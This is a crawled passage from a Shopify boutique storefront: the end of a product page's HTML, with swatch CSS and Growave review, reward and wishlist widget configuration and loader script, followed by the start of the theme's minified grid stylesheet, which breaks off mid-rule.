.globo-product-groups-detail .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li .gsw-prg-item--link,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw {
   
   
   
}



.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options:hover label {
    
    
    
}

.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label {
    
    
    
}
</style><!-- END app snippet -->

<script>GloboSwatchConfig.__webpack_public_path__ = "https://cdn.shopify.com/extensions/019ba1fd-d39b-7fca-92c2-cfa883e82613/globo-color-swatch-213/assets/"</script><style></style></div><div id="shopify-block-AVU0zK1p3ZlJNdWpsN__15796953133730294439" class="shopify-block shopify-app-block">
    <!-- BEGIN app snippet: socialshopwave-helper-v2 --><script>
  if (!window.gw) {
    window.gw = {};
  }

  if(!window.gw.customizations) {
    window.gw.customizations = [];

    window.gw.registerWidgetCustomization = (selectWidget, customizeWidget) => {
      window.gw.customizations.push([
        selectWidget,
        customizeWidget
      ])
    }
  }

  if (window.gw.browserTimeDiffMs === undefined) {
    window.gw.browserTimeDiffMs = 0;
  }

  if (window.gw.useLegacyAdapter === undefined) {
    window.gw.useLegacyAdapter = false;
  }
</script>



<div class="gw-widget-placeholder-LC-wrapper" style="display: block">
    <div class="gw-widget-placeholder-LC"></div>
</div>
<div class="gw-widget-placeholder-RC-wrapper" style="display: block">
    <div class="gw-widget-placeholder-RC"></div>
</div>
<div class="gw-widget-placeholder-BR-wrapper" style="display: block">
    <div class="gw-widget-placeholder-BR"></div>
</div>
<div class="gw-widget-placeholder-BL-wrapper" style="display: block">
    <div class="gw-widget-placeholder-BL"></div>
</div>








  
  

  
    

    
      <script type="text/json" id="common.critical.Points.en">
        {"points_name_singular":"point","points_name_plural":"points"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.AverageReviewsWidget.en">
        {"write_a_review":"Write a review","ask_a_question":"Ask a question"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsStarRatingWidget.en">
        {"write_a_review":"Write a review","ask_a_question":"Ask a question","no_reviews":"No reviews","review":"review"}
      </script>
    
  
    

    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsDrawerWidget.en">
        {"drawer_title":"Our Reviews","drawer_button_title":"Reviews","write_a_review":"Write a review","sort_by":"Sort by:"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsPageWidget.en">
        {"shop_reviews":"Shop Reviews","product_reviews":"Product Reviews","search":"Search...","customer_reviews_title":"Customer Reviews","reviews":"Reviews","sort_by":"Sort by:","write_a_review":"Write a review"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsProductPageWidget.en">
        {"ask_a_question":"Ask a question","sort_by":"Sort by:","write_a_review":"Write a review","filter_by":"Filter","questions_main_title":"Questions","reviews":"Reviews","customer_reviews_title":"Customer Reviews","questions":"Questions"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsSliderWidget.en">
        {"slider_title":"Our customers love us","from_reviews":"from {{count}} reviews"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsPopUpWidget.en">
        {"sign_in":"Sign in","join_now_label":"Join now","launcher_label":"Rewards","join_program":"Join the Loyalty Program to enjoy exclusive rewards!","have_an_account":"Already have an account?","customer_balance":"Your balance:","points_expiration":"Expiration: {{date}}","welcome_to_program":"Welcome to"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsJoinNowModalWidget.en">
        {"description":"Sign up for exciting bonuses!","join_now_label":"Join now","title":"You are welcome to join our loyalty program!"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsVerifyAccountModalWidget.en">
        {"description":"Thanks for joining us! We just sent a verification link to <br /> your email. Click on it and get reward!🎁","title":"Verify your account!"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsEarnPointsProductPageWidget.en">
        {"earn_points_on_purchase":"Earn {{points}} {{points_name}} on this purchase.","learn_more":"Learn more","earn_store_credits_on_purchase":"Earn {{store_credits}} store credit on this purchase."}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.WishlistPageWidget.en">
        {"header_title":"My Wishlists","link_copied_label":"Link copied","sort_low_to_high_price":"Price Low-High","sort_z_to_a_product_title":"Name Z-A","delete_wishlist_button_accessibility_label":"Delete wishlist","sort_hight_to_low_price":"Price High-Low","sort_recently_added":"Recently added","sort_a_to_z_product_title":"Name A-Z","save_wishlist_button_text":"Save my wishlist","social_share_label":"Share:","add_wishlist_button_text":"Add a new list","edit_wishlist_button_accessibility_label":"Edit wishlist","save_wishlist_button_accessibility_label":"Save wishlist","empty_state_title":"Nothing added to wishlist.","add_to_cart_button_label":"Add to cart","show_in_cart_button_label":"Show in cart","sold_out_label":"Out of stock","browse_products":"Browse products","sort_by":"Sort by:","filter_by":"Filter by:","filter_all":"All","filter_available":"Available"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.SharedWishlistPageWidget.en">
        {"show_in_cart_button_label":"Show in cart","sold_out_label":"Out of stock","edit_wishlist_button_accessibility_label":"Edit wishlist","title":"Shared wishlists","save_wishlist_button_accessibility_label":"Save wishlist","delete_wishlist_button_accessibility_label":"Delete wishlist","empty_state_title":"Nothing added to wishlist.","browse_products":"Browse products","add_to_cart_button_label":"Add to cart"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.WishlistDrawerWidget.en">
        {"drawer_button_label":"Wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.SaveWishlistModalWidget.en">
        {"save_wishlist_button_text":"Save my wishlist","subscribe_for_newsletter":"Receive price drop and restock updates"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistProductCardWidget.en">
        {"remove_from_wishlist_button_accessibility_label":"Remove from wishlist","add_to_wishlist_button_accessibility_label":"Add to wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistButtonWidget.en">
        {"add_to_wishlist_button_accessibility_label":"Add to wishlist","remove_from_wishlist_button_accessibility_label":"Remove from wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistProductPageWidget.en">
        {"add_to_wishlist_button_text":"Add to wishlist","remove_from_wishlist_button_text":"Remove from wishlist","added_to_wishlist_button_text":"Added to wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.GoToWishlistPageHeaderWidget.en">
        {"open_wishlist_page_button_accessibility_label":"Go to wishlist page"}
      </script>
    
  
    

    
      <script type="text/json" id="instagram.critical.InstagramGalleryWidget.en">
        {"view_on_instagram":"View on Instagram","shop_it":"SHOP IT","prev":"Prev","next":"Next","description":"Description","load_more":"Load more"}
      </script>
    
  
    

    
      <script type="text/json" id="tiktok.critical.TikTokGalleryWidget.en">
        {"view_on_tiktok":"View on TikTok","shop_it":"SHOP IT","description":"Description","load_more":"Load more"}
      </script>
    
  
    

    
      <script type="text/json" id="giftRegistry.critical.AddToRegistryProductPageWidget.en">
        {"add_to_registry":"Add to registry","added_to_registry":"Added to registry"}
      </script>
    
  







  
  

  
    
      
          
              <script id="gift_registry_critical:gift_registry_settings" type="text/json">
                  {"isRegistrantAddressRequired":true,"shareChannelTypes":[{"channelName":"copyShareLink","isEnabled":true},{"channelName":"email","isEnabled":true},{"channelName":"pinterest","isEnabled":true},{"channelName":"facebook","isEnabled":true},{"channelName":"twitter","isEnabled":true},{"channelName":"whatsapp","isEnabled":true}]}
              </script> 
          
              <script id="growave_critical:account_UI" type="text/json">
                  {"canUseAccountUI":false}
              </script> 
          
              <script id="growave_critical:checkout_UI" type="text/json">
                  {"canUseCheckoutUI":false}
              </script> 
          
              <script id="growave_critical:customer_account_version" type="text/json">
                  {"customerAccountVersion":"NEW_CUSTOMER_ACCOUNTS"}
              </script> 
          
              <script id="growave_critical:watermark" type="text/json">
                  {"canShowWatermark":false}
              </script> 
          
              <script id="reviews_critical:questions_settings" type="text/json">
                  {"isQuestionCaptchaEnabled":false,"isSomeoneAskQuestionTriggerEnabled":true,"isNotificationsAboutQuestionEnabled":true,"customerDisplayNamePolicy":"fullName"}
              </script> 
          
              <script id="reviews_critical:reviews_branding" type="text/json">
                  {"reviewsThemeSettings":{"primaryColor":"#1D2939","secondaryColor":"#ffffff"},"reviewsIconSettings":{"starColor":"#FCCA3C","iconType":"default"},"reviewsDrawerSettings":{"drawerPosition":"LC","launcherBackgroundColor":"secondaryColor","launcherFontColor":"#1a1a1a","launcherIconBackgroundColor":"#1a1a1a","device":"allDevices"},"reviewsWidgetsSettings":{"buttonsColor":"primaryColor","reviewsWidgetLayout":"LL","fontColor":"#ffffff"},"productAvgRatingWidgetSettings":{"widgetVisibility":"show","widgetDisplayStyle":"showTextStarsAndQuestion","showStarsDistributionOnHover":true}}
              </script> 
          
              <script id="reviews_critical:reviews_settings" type="text/json">
                  {"canUseTranslation":false,"isProductReviewsWidgetEnabled":true,"isReviewTitleEnabled":true,"isReviewTitleRequired":true,"isReviewsVotingEnabled":true,"isReviewsPinningEnabled":true,"isReviewsTranslationEnabled":false,"defaultSortingOption":"mostRelevant","isReviewsMediaEnabled":true,"isUniteReviewsOriginProductEnabled":false,"isReviewEditingEnabled":false,"customerDisplayNamePolicy":"fullName","isVideoReviewsEnabled":false,"isVerifiedBuyerLabelEnabled":true,"isVerifiedBuyerByMerchantLabelEnabled":true,"isImportedLabelEnabled":true,"isIncentivizedLabelEnabled":false}
              </script> 
          
              <script id="rewards_critical:rewards_branding" type="text/json">
                  {"general":{"theme":{"primaryColor":"#1d2939","secondaryColor":"#00baea"},"buttons":{"themeColor":"primaryColor","fontColor":"#ffffff"},"content":{"iconsThemeColor":"primaryColor","linksThemeColor":"primaryColor"},"widget":{"type":"popUpWidget"}},"popUpWidget":{"launcher":{"appearance":{"themeColor":"primaryColor","fontColor":"#ffffff","style":"iconWithText"},"icon":{"type":"default","color":"#ffffff","customUrl":null},"visibility":{"device":"hide"},"position":{"placement":"BR","desktop":{"side":45,"bottom":10},"mobile":{"side":20,"bottom":10}}},"popUpContent":{"view":"home","banner":{"programName":"Violet Skye Boutique","themeColor":"primaryColor","fontColor":"#ffffff","image":null}}}}
              </script> 
          
              <script id="rewards_critical:rewards_customers_eligibility" type="text/json">
                  {"type":"include","tags":[],"isEnabled":false,"showWidgetsToGuests":false}
              </script> 
          
              <script id="rewards_critical:rewards_pos_settings" type="text/json">
                  {"isEnabled":false,"codeType":"barcode_2d"}
              </script> 
          
              <script id="rewards_critical:rewards_programs_status" type="text/json">
                  {"pointsProgramEnabled":false,"referralProgramEnabled":false,"tiersProgramEnabled":false,"b2bProgramEnabled":false}
              </script> 
          
              <script id="rewards_critical:rewards_settings" type="text/json">
                  {"generalSettings":{"isPointsExpirationEnabled":false,"isApplyDiscountViaButton":false,"isCustomersCanSelfRefund":false,"isRewardsConsentRequired":false,"pointsDecimalPlaces":2,"rewardPageHandle":"reward","isStoreCreditEnabled":false},"referralShareChannels":[{"channelType":"facebookShare","isEnabled":true},{"channelType":"twitterShare","isEnabled":true},{"channelType":"whatsAppShare","isEnabled":true},{"channelType":"facebookMessengerShare","isEnabled":true},{"channelType":"pinterestShare","isEnabled":true},{"channelType":"emailShare","isEnabled":true,"title":"Your friend sent you a reward from {{shop_name}}","message":"Join me in discovering the best of {{shop_name}}. Enjoy your {{reward_type}} by following this link: {{link}} "}]}
              </script> 
          
              <script id="rewards_critical:reward_page_availability" type="text/json">
                  {"canUseRewardPage":true}
              </script> 
          
              <script id="wishlist_critical:wishlist_branding" type="text/json">
                  {"wishlistThemeSettings":{"primaryColor":"#1d2939","secondaryColor":"#00baee"},"wishlistIconSettings":{"heartColor":"#ef3251","backgroundColor":"#ffffff","iconType":"default","customIcons":{"isEnabled":false,"filledImage":null,"outlinedImage":null}},"wishlistButtonSettings":{"borderRadius":2,"color":"primaryColor","fontColor":"#1a1a1a","style":"outlined","isCounterEnabled":true},"wishlistDrawerAndPageSettings":{"device":"allDevices","drawerPosition":"R","launcherBackgroundColor":"#ffffff","launcherFontColor":"#1a1a1a","launcherIconBackgroundColor":"primaryColor","buttonsColor":"primaryColor","buttonsStyle":"outlined","buttonsFontColor":"#1a1a1a","buttonsBorderRadius":2,"linkColor":"secondaryColor"}}
              </script> 
          
              <script id="wishlist_critical:wishlist_settings" type="text/json">
                  {"isDuplicateWishlistEnabled":false,"isWishlistDrawerEnabled":true,"isDisabledForGuests":false,"isSaveWishlistEnabled":true,"isShareSeparateWishlistsEnabled":false,"isWishlistSocialShareEnabled":true,"wishlistSocialShareChannels":[{"channelName":"copyShareLink","isEnabled":true},{"channelName":"email","isEnabled":true},{"channelName":"facebook","isEnabled":true},{"channelName":"pinterest","isEnabled":true},{"channelName":"twitter","isEnabled":true},{"channelName":"whatsapp","isEnabled":true}],"isCreateDraftOrderFromListEnabled":false,"isListsApprovalByCompanyMembersEnabled":false,"isEditListsByCompanyMembersEnabled":true,"isEditProductQuantityEnabled":false,"isWishlistApprovalRequestNotificationEnabled":false,"isWishlistApprovalCompletedNotificationEnabled":false}
              </script> 
          
      
    
  












<!-- TODO use theme settings from the variables -->


<script id="gw-additional-info" type="application/json">
  {
    "FEATURES": {
      "moneyFormat": "${{amount}}",
      "moneyWithCurrencyFormat": "${{amount}} USD",
      "shopCurrency": "USD",
      "currencySymbol": "$",
      "availableApps": ["social-login","reviews","questions","rewards","instagram","wishlist"],
      "storefrontApiAccessToken":  "647ab3f6db48187abda75b5f6e644089" ,
      "countryIsoCode": "US",
      "languageIsoCode": "EN",
      "currencyIsoCode": "USD",
      "gwI18nLocale": "en",
      "shopName": "Violet Skye Boutique",
      "isShadowRootDisabledGlobally": false
    },
    "GW_CUSTOMER_INFO":  null ,
    "GW_PRODUCT_INFO": {
      "productId":  7878085935351 ,
      "variantId":  43709287629047 ,
      "defaultVariantId":  43709287629047 
    },
    "GW_SHOP_BRAND_INFO": {
      "logoUrl":  null 
    }
  }
</script>

<script>
  if (window.GW_GROWAVE_LOADED) {
    throw new Error("Growave embeds conflict")
  }
  if (document && document.cookie && document.cookie.includes("GW_DISABLED=true")) {
    console.warn("Growave is disabled by cookie")
  } else {
    window.GW_GROWAVE_LOADED = true;
    
    
    let GW_BUNDLE_URL="https://static.growave.io/growave-build/main.bfdca8da.js";
    const GW_DEV_GROWAVE_BUNDLE_URL = localStorage.getItem("GW_DEV_GROWAVE_BUNDLE_URL");
    if (GW_DEV_GROWAVE_BUNDLE_URL) {
      GW_BUNDLE_URL = GW_DEV_GROWAVE_BUNDLE_URL;
    }
    if (!GW_BUNDLE_URL) {
      throw new Error("Url for bundle not found!")
    }
    window.gwWebpackGlobal = window.gwWebpackGlobal || {};
    const mainScript = document.createElement("script");
    mainScript.defer = true;
    mainScript.type="text/javascript";
    mainScript.src=GW_BUNDLE_URL;
    document.body.appendChild(mainScript);
  }
</script>
<!-- END app snippet -->



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://violetskyeboutique.com/cdn/shop/t/26/assets/timber.scss.css?v=127137528059803867661729351940
body_size: 22474
content:
@import"https://fonts.googleapis.com/css?family=Lato:400,700";@font-face{font-family:icons;src:url(//violetskyeboutique.com/cdn/shop/t/26/assets/icons.eot?v=158399200609435563841659763368);src:url(//violetskyeboutique.com/cdn/shop/t/26/assets/icons.eot?v=158399200609435563841659763368#iefix) format("embedded-opentype"),url(//violetskyeboutique.com/cdn/shop/t/26/assets/icons.woff?v=169945158533379702731659763368) format("woff"),url(//violetskyeboutique.com/cdn/shop/t/26/assets/icons.ttf?v=152698340250222789721659763368) format("truetype"),url(//violetskyeboutique.com/cdn/shop/t/26/assets/icons.svg?v=1632698112070928441659763368#timber-icons) format("svg");font-weight:400;font-style:normal}.clearfix{*zoom: 1}.clearfix:after{content:"";display:table;clear:both}*,input,:before,:after{box-sizing:border-box}html,body{padding:0;margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.grid,.grid--rev,.grid--full,.grid-uniform{*zoom: 1}.grid:after,.grid--rev:after,.grid--full:after,.grid-uniform:after{content:"";display:table;clear:both}.grid__item.clear{clear:both}.grid,.grid--rev,.grid--full,.grid-uniform{list-style:none;padding:0;margin:0 0 0 -30px}.grid__item{box-sizing:border-box;float:left;min-height:1px;padding-left:30px;vertical-align:top;width:100%}.grid--rev{text-align:left}.grid--rev>.grid__item{direction:ltr;text-align:left;float:right}.grid--full{margin-left:0}.grid--full>.grid__item{padding-left:0}.one-whole{width:100%}.one-half{width:50%}.one-third{width:33.333%}.two-thirds{width:66.666%}.one-quarter{width:25%}.two-quarters{width:50%}.three-quarters{width:75%}.one-fifth{width:20%}.two-fifths{width:40%}.three-fifths{width:60%}.four-fifths{width:80%}.one-sixth{width:16.666%}.two-sixths{width:33.333%}.three-sixths{width:50%}.four-sixths{width:66.666%}.five-sixths{width:83.333%}.one-eighth{width:12.5%}.two-eighths{width:25%}.three-eighths{width:37.5%}.four-eighths{width:50%}.five-eighths{width:62.5%}.six-eighths{width:75%}.seven-eighths{width:87.5%}.one-tenth{width:10%}.two-tenths{width:20%}.three-tenths{width:30%}.four-tenths{width:40%}.five-tenths{width:50%}.six-tenths{width:60%}.seven-tenths{width:70%}.eight-tenths{width:80%}.nine-tenths{width:90%}.one-twelfth{width:8.333%}.two-twelfths{width:16.666%}.three-twelfths{width:25%}.four-twelfths{width:33.333%}.five-twelfths{width:41.666%}.six-twelfths{width:50%}.seven-twelfths{width:58.333%}.eight-twelfths{width:66.666%}.nine-twelfths{width:75%}.ten-twelfths{width:83.333%}.eleven-twelfths{width:91.666%}.show{display:block!important}.hide{display:none!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.left{float:left!important}.right{float:right!important}@media only screen and (max-width: 480px){.small--one-whole{width:100%}.small--one-half{width:50%}.small--one-third{width:33.333%}.small--two-thirds{width:66.666%}.small--one-quarter{width:25%}.small--two-quarters{width:50%}.small--three-quarters{width:75%}.small--one-fifth{width:20%}.small--two-fifths{width:40%}.small--three-fifths{width:60%}.small--four-fifths{width:80%}.small--one-sixth{width:16.666%}.small--two-sixths{width:33.333%}.small--three-sixths{width:50%}.small--four-sixths{width:66.666%}.small--five-sixths{width:83.333%}.small--one-eighth{width:12.5%}.small--two-eighths{width:25%}.small--three-eighths{width:37.5%}.small--four-eighths{width:50%}.small--five-eighths{width:62.5%}.small--six-eighths{width:75%}.small--seven-eighths{width:87.5%}.small--one-tenth{width:10%}.small--two-tenths{width:20%}.small--three-tenths{width:30%}.small--four-tenths{width:40%}.small--five-tenths{width:50%}.small--six-tenths{width:60%}.small--seven-tenths{width:70%}.small--eight-tenths{width:80%}.small--nine-tenths{width:90%}.small--one-twelfth{width:8.333%}.small--two-twelfths{width:16.666%}.small--three-twelfths{width:25%}.small--four-twelfths{width:33.333%}.small--five-twelfths{width:41.666%}.small--six-twelfths{width:50%}.small--seven-twelfths{width:58.333%}.small--eight-twelfths{width:66.666%}.small--nine-twelfths{width:75%}.small--ten-twelfths{width:83.333%}.small--eleven-twelfths{width:91.666%}.small--show{display:block!important}.small--hide{display:none!important}.small--text-left{text-align:left!important}.small--text-right{text-align:right!important}.small--text-center{text-align:center!important}.small--left{float:left!important}.small--right{float:right!important}.grid-uniform .small--one-half:nth-child(odd),.grid-uniform .small--one-third:nth-child(3n+1),.grid-uniform .small--one-quarter:nth-child(4n+1),.grid-uniform .small--one-fifth:nth-child(5n+1),.grid-uniform .small--one-sixth:nth-child(6n+1),.grid-uniform .small--two-sixths:nth-child(3n+1),.grid-uniform .small--three-sixths:nth-child(odd),.grid-uniform .small--two-eighths:nth-child(4n+1),.grid-uniform .small--four-eighths:nth-child(odd),.grid-uniform .small--five-tenths:nth-child(odd),.grid-uniform .small--one-twelfth:nth-child(12n+1),.grid-uniform .small--two-twelfths:nth-child(6n+1),.grid-uniform .small--three-twelfths:nth-child(4n+1),.grid-uniform .small--four-twelfths:nth-child(3n+1),.grid-uniform .small--six-twelfths:nth-child(odd){clear:both}}@media only screen and (min-width: 481px) and (max-width: 767px){.medium--one-whole{width:100%}.medium--one-half{width:50%}.medium--one-third{width:33.333%}.medium--two-thirds{width:66.666%}.medium--one-quarter{width:25%}.medium--two-quarters{width:50%}.medium--three-quarters{width:75%}.medium--one-fifth{width:20%}.medium--two-fifths{width:40%}.medium--three-fifths{width:60%}.medium--four-fifths{width:80%}.medium--one-sixth{width:16.666%}.medium--two-sixths{width:33.333%}.medium--three-sixths{width:50%}.medium--four-sixths{width:66.666%}.medium--five-sixths{width:83.333%}.medium--one-eighth{width:12.5%}.medium--two-eighths{width:25%}.medium--three-eighths{width:37.5%}.medium--four-eighths{width:50%}.medium--five-eighths{width:62.5%}.medium--six-eighths{width:75%}.medium--seven-eighths{width:87.5%}.medium--one-tenth{width:10%}.medium--two-tenths{width:20%}.medium--three-tenths{width:30%}.medium--four-tenths{width:40%}.medium--five-tenths{width:50%}.medium--six-tenths{width:60%}.medium--seven-tenths{width:70%}.medium--eight-tenths{width:80%}.medium--nine-tenths{width:90%}.medium--one-twelfth{width:8.333%}.medium--two-twelfths{width:16.666%}.medium--three-twelfths{width:25%}.medium--four-twelfths{width:33.333%}.medium--five-twelfths{width:41.666%}.medium--six-twelfths{width:50%}.medium--seven-twelfths{width:58.333%}.medium--eight-twelfths{width:66.666%}.medium--nine-twelfths{width:75%}.medium--ten-twelfths{width:83.333%}.medium--eleven-twelfths{width:91.666%}.medium--show{display:block!important}.medium--hide{display:none!important}.medium--text-left{text-align:left!important}.medium--text-right{text-align:right!important}.medium--text-center{text-align:center!important}.medium--left{float:left!important}.medium--right{float:right!important}.grid-uniform .medium--one-half:nth-child(odd),.grid-uniform .medium--one-third:nth-child(3n+1),.grid-uniform .medium--one-quarter:nth-child(4n+1),.grid-uniform .medium--one-fifth:nth-child(5n+1),.grid-uniform .medium--one-sixth:nth-child(6n+1),.grid-uniform .medium--two-sixths:nth-child(3n+1),.grid-uniform .medium--three-sixths:nth-child(odd),.grid-uniform .medium--two-eighths:nth-child(4n+1),.grid-uniform .medium--four-eighths:nth-child(odd),.grid-uniform .medium--five-tenths:nth-child(odd),.grid-uniform .medium--one-twelfth:nth-child(12n+1),.grid-uniform .medium--two-twelfths:nth-child(6n+1),.grid-uniform .medium--three-twelfths:nth-child(4n+1),.grid-uniform .medium--four-twelfths:nth-child(3n+1),.grid-uniform .medium--six-twelfths:nth-child(odd){clear:both}}@media only screen and (max-width: 767px){.medium-down--one-whole{width:100%}.medium-down--one-half{width:50%}.medium-down--one-third{width:33.333%}.medium-down--two-thirds{width:66.666%}.medium-down--one-quarter{width:25%}.medium-down--two-quarters{width:50%}.medium-down--three-quarters{width:75%}.medium-down--one-fifth{width:20%}.medium-down--two-fifths{width:40%}.medium-down--three-fifths{width:60%}.medium-down--four-fifths{width:80%}.medium-down--one-sixth{width:16.666%}.medium-down--two-sixths{width:33.333%}.medium-down--three-sixths{width:50%}.medium-down--four-sixths{width:66.666%}.medium-down--five-sixths{width:83.333%}.medium-down--one-eighth{width:12.5%}.medium-down--two-eighths{width:25%}.medium-down--three-eighths{width:37.5%}.medium-down--four-eighths{width:50%}.medium-down--five-eighths{width:62.5%}.medium-down--six-eighths{width:75%}.medium-down--seven-eighths{width:87.5%}.medium-down--one-tenth{width:10%}.medium-down--two-tenths{width:20%}.medium-down--three-tenths{width:30%}.medium-down--four-tenths{width:40%}.medium-down--five-tenths{width:50%}.medium-down--six-tenths{width:60%}.medium-down--seven-tenths{width:70%}.medium-down--eight-tenths{width:80%}.medium-down--nine-tenths{width:90%}.medium-down--one-twelfth{width:8.333%}.medium-down--two-twelfths{width:16.666%}.medium-down--three-twelfths{width:25%}.medium-down--four-twelfths{width:33.333%}.medium-down--five-twelfths{width:41.666%}.medium-down--six-twelfths{width:50%}.medium-down--seven-twelfths{width:58.333%}.medium-down--eight-twelfths{width:66.666%}.medium-down--nine-twelfths{width:75%}.medium-down--ten-twelfths{width:83.333%}.medium-down--eleven-twelfths{width:91.666%}.medium-down--show{display:block!important}.medium-down--hide{display:none!important}.medium-down--text-left{text-align:left!important}.medium-down--text-right{text-align:right!important}.medium-down--text-center{text-align:center!important}.medium-down--left{float:left!important}.medium-down--right{float:right!important}.grid-uniform .medium-down--one-half:nth-child(odd),.grid-uniform .medium-down--one-third:nth-child(3n+1),.grid-uniform .medium-down--one-quarter:nth-child(4n+1),.grid-uniform .medium-down--one-fifth:nth-child(5n+1),.grid-uniform .medium-down--one-sixth:nth-child(6n+1),.grid-uniform .medium-down--two-sixths:nth-child(3n+1),.grid-uniform .medium-down--three-sixths:nth-child(odd),.grid-uniform .medium-down--two-eighths:nth-child(4n+1),.grid-uniform .medium-down--four-eighths:nth-child(odd),.grid-uniform .medium-down--five-tenths:nth-child(odd),.grid-uniform .medium-down--one-twelfth:nth-child(12n+1),.grid-uniform .medium-down--two-twelfths:nth-child(6n+1),.grid-uniform .medium-down--three-twelfths:nth-child(4n+1),.grid-uniform .medium-down--four-twelfths:nth-child(3n+1),.grid-uniform .medium-down--six-twelfths:nth-child(odd){clear:both}}@media only screen and (min-width: 768px){.large--one-whole{width:100%}.large--one-half{width:50%}.large--one-third{width:33.333%}.large--two-thirds{width:66.666%}.large--one-quarter{width:25%}.large--two-quarters{width:50%}.large--three-quarters{width:75%}.large--one-fifth{width:20%}.large--two-fifths{width:40%}.large--three-fifths{width:60%}.large--four-fifths{width:80%}.large--one-sixth{width:16.666%}.large--two-sixths{width:33.333%}.large--three-sixths{width:50%}.large--four-sixths{width:66.666%}.large--five-sixths{width:83.333%}.large--one-eighth{width:12.5%}.large--two-eighths{width:25%}.large--three-eighths{width:37.5%}.large--four-eighths{width:50%}.large--five-eighths{width:62.5%}.large--six-eighths{width:75%}.large--seven-eighths{width:87.5%}.large--one-tenth{width:10%}.large--two-tenths{width:20%}.large--three-tenths{width:30%}.large--four-tenths{width:40%}.large--five-tenths{width:50%}.large--six-tenths{width:60%}.large--seven-tenths{width:70%}.large--eight-tenths{width:80%}.large--nine-tenths{width:90%}.large--one-twelfth{width:8.333%}.large--two-twelfths{width:16.666%}.large--three-twelfths{width:25%}.large--four-twelfths{width:33.333%}.large--five-twelfths{width:41.666%}.large--six-twelfths{width:50%}.large--seven-twelfths{width:58.333%}.large--eight-twelfths{width:66.666%}.large--nine-twelfths{width:75%}.large--ten-twelfths{width:83.333%}.large--eleven-twelfths{width:91.666%}.large--show{display:block!important}.large--hide{display:none!important}.large--text-left{text-align:left!important}.large--text-right{text-align:right!important}.large--text-center{text-align:center!important}.large--left{float:left!important}.large--right{float:right!important}.grid-uniform .large--one-half:nth-child(odd),.grid-uniform .large--one-third:nth-child(3n+1),.grid-uniform .large--one-quarter:nth-child(4n+1),.grid-uniform .large--one-fifth:nth-child(5n+1),.grid-uniform .large--one-sixth:nth-child(6n+1),.grid-uniform .large--two-sixths:nth-child(3n+1),.grid-uniform .large--three-sixths:nth-child(odd),.grid-uniform .large--two-eighths:nth-child(4n+1),.grid-uniform .large--four-eighths:nth-child(odd),.grid-uniform .large--five-tenths:nth-child(odd),.grid-uniform .large--one-twelfth:nth-child(12n+1),.grid-uniform .large--two-twelfths:nth-child(6n+1),.grid-uniform .large--three-twelfths:nth-child(4n+1),.grid-uniform .large--four-twelfths:nth-child(3n+1),.grid-uniform .large--six-twelfths:nth-child(odd){clear:both}}[class*=push--]{position:relative}.push--one-whole{left:100%}.push--one-half{left:50%}.push--one-third{left:33.333%}.push--two-thirds{left:66.666%}.push--one-quarter{left:25%}.push--two-quarters{left:50%}.push--three-quarters{left:75%}.push--one-fifth{left:20%}.push--two-fifths{left:40%}.push--three-fifths{left:60%}.push--four-fifths{left:80%}.push--one-sixth{left:16.666%}.push--two-sixths{left:33.333%}.push--three-sixths{left:50%}.push--four-sixths{left:66.666%}.push--five-sixths{left:83.333%}.push--one-eighth{left:12.5%}.push--two-eighths{left:25%}.push--three-eighths{left:37.5%}.push--four-eighths{left:50%}.push--five-eighths{left:62.5%}.push--six-eighths{left:75%}.push--seven-eighths{left:87.5%}.push--one-tenth{left:10%}.push--two-tenths{left:20%}.push--three-tenths{left:30%}.push--four-tenths{left:40%}.push--five-tenths{left:50%}.push--six-tenths{left:60%}.push--seven-tenths{left:70%}.push--eight-tenths{left:80%}.push--nine-tenths{left:90%}.push--one-twelfth{left:8.333%}.push--two-twelfths{left:16.666%}.push--three-twelfths{left:25%}.push--four-twelfths{left:33.333%}.push--five-twelfths{left:41.666%}.push--six-twelfths{left:50%}.push--seven-twelfths{left:58.333%}.push--eight-twelfths{left:66.666%}.push--nine-twelfths{left:75%}.push--ten-twelfths{left:83.333%}.push--eleven-twelfths{left:91.666%}@media only screen and (min-width: 481px) and (max-width: 